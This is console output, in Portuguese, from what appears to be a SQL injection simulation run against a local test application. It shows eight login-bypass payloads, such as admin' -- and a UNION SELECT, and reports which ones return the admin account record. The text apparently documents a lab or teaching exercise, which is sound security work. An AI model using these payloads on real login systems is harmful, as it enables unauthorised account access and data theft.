 🚀 Iniciando simulação de ataques SQL Injection
🎯 Alvo: http://localhost:5000
⏱️Delay entre ataques: 1s
============================================================
✅ Conexão estabelecida com http://localhost:5000
🔐 Testando 8 payloads no login...
[1/8] Ataque no login:
🎯 Testando login: admin' #
✅ Ataque bem-sucedido!
👤 Usuário comprometido: {'created_at': 'Thu, 17 Jul 2025 19:44:59 GMT', 'email': 'admin@example.com', 'id': 1, 'passwo
'role': 'admin', 'username': 'admin'}
[2/8] Ataque no login:
🎯 Testando login: ' OR 1=1 #
❌ Erro HTTP: 500
[3/8] Ataque no login:
🎯 Testando login: admin' OR '1'='1' #
❌ Erro HTTP: 500
[4/8] Ataque no login:
🎯 Testando login: ' OR 'a'='a' #
❌ Erro HTTP: 500
[5/8] Ataque no login:
🎯 Testando login: admin' --
✅ Ataque bem-sucedido!
👤 Usuário comprometido: {'created_at': 'Thu, 17 Jul 2025 19:44:59 GMT', 'email': 'admin@example.com', 'id': 1, 'passwo
'role': 'admin', 'username': 'admin'}
[6/8] Ataque no login:
🎯 Testando login: ' UNION SELECT 1,2,3,4,5,6 #
✅ Ataque bem-sucedido!
👤 Usuário comprometido: {'created_at': '6', 'email': '4', 'id': 1, 'password': '3', 'role': '5', 'username': '2'}
[7/8] Ataque no login:
🎯 Testando login: admin
❌ Erro HTTP: 500
[8/8] Ataque no login:
🎯 Testando login: admin
❌ Erro HTTP: 500